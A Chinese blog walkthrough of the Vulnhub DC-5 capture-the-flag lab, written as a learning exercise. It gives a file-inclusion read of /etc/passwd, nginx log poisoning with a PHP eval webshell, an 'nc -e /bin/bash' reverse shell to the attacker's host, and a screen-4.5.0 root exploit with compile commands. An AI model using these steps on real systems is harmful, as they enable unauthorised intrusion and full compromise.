Vulnhub靶机DC5渗透测试详解

Vulnhub靶机介绍:

vulnhub是个提供各种漏洞平台的综合靶场,可供下载多种虚拟机进行下载,本地VM打开即可,像做游戏一样去完成渗透测试、提权、漏洞利用、代码审计等等有趣的实战。

从靶机DC5,,,只有拿到root权限才可以发现最终的flag。

Vulnhub靶机下载:

官网地址: https://download.vulnhub.com/dc/DC-5.zip

Vulnhub靶机安装:

下载好了把安装包解压 然后试用VMware即可。

Vulnhub靶机漏洞详解:

①:信息收集:

kali里使用netdiscover发现主机

渗透机:kali IP :172.16.5.42 靶机IP :172.16.5.8

使用命令:

nmap -sS -sV -A -n 172.16.5.8

此靶机开放了80,111,48324端口,先访问80端口看看 dirb 172.16.5.8 -X .php

在Contact 中留言 发现下面的商标有所变化,猜测是不是文件包含漏洞

②:文件包含:

http://172.16.5.8/thankyou.php?file=/etc/passwd

通过wappalyzer插件可以知道这个网站是nginx nginx日志文件默认放在/var/log/nginx下 配置文件是/etc/nginx/nginx.conf

http://172.16.5.8/thankyou.php?file=/var/log/nginx/access.log ##看日志文件

使用Burp 在access.log里面传入一句话木马,然后上蚁🗡或者菜刀🔪进行连接 发现连接成功!!!

GET /hello-world! <?php @eval($_REQUEST[cmd])?> HTTP/1.1

③:反弹shell:

然后打开终端 发现 权限比较低 ,所以我们需要设置一个反弹的shell

在kali终端先监听一个端口4444 nc -lvp 4444 然后在蚁剑终端 执行nc -e /bin/bash 172.16.5.42 4444 老样子写交互

python -c 'import pty;pty.spawn("/bin/bash")'

④:本地提权:

使用命令:find / -user root -perm -4000 -print 2>/dev/null 查看是否有可利用的suid,发现screen-4.5.0



使用命令:searchsploit screen 4.5.0 把 这个两个都放到桌面

cp /usr/share/exploitdb/exploits/linux/local/41154.sh 41154.sh

cp /usr/share/exploitdb/exploits/linux/local/41152.txt 41152.txt

第一步:将上部分的c语言代码另存为libhax.c文件 然后gcc编译:gcc -fPIC -shared -ldl -o libhax.so libhax.c

第二步:将第二部分的C语言代码写入rootshell文件中,并编译成rooshell文件,然后删除rootshell.c文件



第三步:将剩下部分的脚本代码写入到dc5.sh文件中,在开头加上#!/bin/bash注明执行环境



保存需要输入为set ff=unix,是为了防止脚本的格式错误(这很重要!!!!)

为dc5.sh增加可执行权限,执行dc5.sh文件,成功获取到root权限

⑤:获取flag:

至此获取到了flag,渗透测试结束。

Vulnhub靶机渗透总结:

这是做的第六个靶场了,学习的知识点和一些细节就是 :

1.dirb 可以直接扫 -X php 直接扫 就不要bp去爆破了 方便一点

2.这次前面做的都挺顺利的主要是提权 卡的比较久 再弄dc5.sh

3.还是老样子kali开个apache服务 然后传到网页 下载下来上传蚁🗡

(我看可以用python,太累就没学,下次一定)

新知识点:

①:下载了wappalyzer这个插件特别好用,可以直接检测服务,框架等。

②:了解了nginx服务器 以及默认配置文件是/etc/nginx/nginx.conf

③:学习了screen-4.5.0 本地提权提权(还是想吐槽一下那个dc5.sh弄了好就才行,希望你们可以少走弯路!)

最后 自己也会把这系列的靶机继续更新,创作不易 希望对大家有所帮助!!

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?